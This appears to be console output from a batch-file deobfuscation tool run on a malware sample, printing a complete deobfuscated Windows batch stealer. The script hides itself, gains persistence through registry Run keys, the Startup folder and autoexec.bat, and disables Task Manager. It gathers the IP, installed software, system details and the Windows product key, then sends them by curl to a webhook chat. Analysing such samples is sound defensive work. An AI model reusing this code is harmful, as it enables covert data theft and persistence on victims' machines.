 C:\Users\Administrator\Downloads>python bat-file-deobfuscate.py -f Z:\e523b1c3486bd9353c85d9699e5d35788dae77cbe6d3fc0fcb68cdb7fe654c27
[*] Checking if file: Z:\e523b1c3486bd9353c85d9699e5d35788dae77cbe6d3fc0fcb68cdb7fe654c27 exists
[*] Reading file: Z:\e523b1c3486bd9353c85d9699e5d35788dae77cbe6d3fc0fcb68cdb7fe654c27
[*] Parsing file: Z:\e523b1c3486bd9353c85d9699e5d35788dae77cbe6d3fc0fcb68cdb7fe654c27 line-by-line
@echo off
cls
setlocal enableextensions && setlocal enabledelayedexpansion
@echo off
attrib +h +s %0
set valinf="rundll32_%randoM%_toolbar"
set reginf="hklm\Software\Microsoft\Windows\CurrentVersion\Run"
reg add %rEgINf% /v %VaLinf% /t "REG_SZ" /d %0 /f > nul
copy %0 "%uSERPROFILE%\Start Menu\Programs\Startup"
echo start "" %0>>%SystemDrive%\auTOexec.baT
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v AVAADA /t REG_SZ /d %WINDir%\%a%.bat /f > nul
reg add HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableTaskMgr /t REG_SZ /d 1 /f >nul
cls
cd %uSeRPROFIle%
curl -s -o IP.txt https://ipv4.wtfismyip.com/text
set /p IPv4=<IP.txt
powershell -Command "Get-ItemProperty HKLM:\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Uninstall\* | Select-Object DisplayName, DisplayVersion, Publisher, InstallDate
| Format-Table >%usErPrOfiLE%\apps.txt"
curl -v -F "chat_id=-655682538" -F document=@%uSERPRoFILE%\apps.txt %WEbHooK%
echo Username %usERnAME% >> userdata.txt
echo IP %IPV4% >> userdata.txt
echo. >> userdata.txt
ipconfig >> userdata.txt
echo. >> userdata.txt
getmac >> userdata.txt
echo. >> userdata.txt
wmic cpu get caption name, deviceid, numberofcores maxclockspeed, status >> userdata.txt
echo. >> userdata.txt
wmic computersystem get totalphysicalmemory >> userdata.txt
echo. >> userdata.txt
wmic partition get name,size,type >> userdata.txt
echo. >> userdata.txt
systeminfo >> userdata.txt
echo. >> userdata.txt
wmic path softwareLicensingService get OA3xOriginalProductKey >> userdata.txt
echo. >> userdata.txt
echo. >> userdata.txt
echo. >> userdata.txt
curl -v -F "chat_id=-655682538" -F document=@%useRpRofIlE%\userdata.txt %WEBHOOk%
del userdata.txt
del apps.txt
cls
cd %USErpRofiLE%